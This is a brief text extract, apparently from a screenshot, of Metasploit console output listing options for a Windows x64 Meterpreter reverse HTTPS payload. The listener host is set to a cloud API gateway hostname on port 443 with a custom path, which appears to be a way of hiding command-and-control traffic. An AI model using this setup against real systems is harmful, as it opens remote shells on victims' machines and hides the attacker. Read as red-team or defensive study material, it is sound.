 Module options (payload/windows/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST service-9p4uavd5- .bj.apigw.tencentcs.com yes The local listener hostname
LPORT 443 yes The local listener port
LURI RhbxRINB no The HTTP Path
msf6 payload(windows/x64/meterpreter_reverse_https) >